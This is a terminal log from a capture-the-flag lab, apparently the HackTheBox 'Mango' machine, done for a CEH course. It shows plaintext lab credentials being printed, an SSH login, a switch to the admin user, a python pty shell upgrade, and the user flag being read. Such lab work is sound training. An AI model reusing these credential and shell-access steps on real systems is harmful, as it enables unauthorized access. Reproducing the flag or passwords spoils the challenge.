 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ cat mango.creds
mango:h3mXK8RhU~f{]f5H
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ cat admin.creds
admin:t9KcS3>!0B#2
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ ssh mango@10.10.10.162
mango@10.10.10.162's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue Apr  5 03:14:14 UTC 2022
  System load:  0.07               Processes:            102
  Usage of /:   25.9% of 19.56GB   Users logged in:      0
  Memory usage: 17%                IP address for ens33: 10.10.10.162
  Swap usage:   0%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Tue Apr  5 03:12:15 2022 from 10.10.14.2
mango@mango:~$ whoami
mango
mango@mango:~$ su admin
Password:
$ whoami
admin
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@mango:/home/mango$ cd ~
admin@mango:/home/admin$ ls
user.txt
admin@mango:/home/admin$ cat user.txt
def4bb8a8a6bf3a7899788618417bf53
admin@mango:/home/admin$